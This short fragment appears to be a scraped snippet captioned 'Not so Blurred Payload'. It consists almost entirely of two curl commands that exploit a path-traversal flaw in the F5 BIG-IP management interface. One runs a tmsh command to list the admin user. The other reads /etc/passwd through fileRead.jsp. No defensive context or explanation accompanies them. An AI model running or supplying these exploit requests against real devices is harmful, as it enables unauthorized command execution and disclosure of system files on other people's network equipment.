 Not so Blurred Payload
curl -v -k  'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/
tmshCmd.jsp?command=list+auth+user+admin'
Read File: curl -v -k  'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/
fileRead.jsp?fileName=/etc/passwd'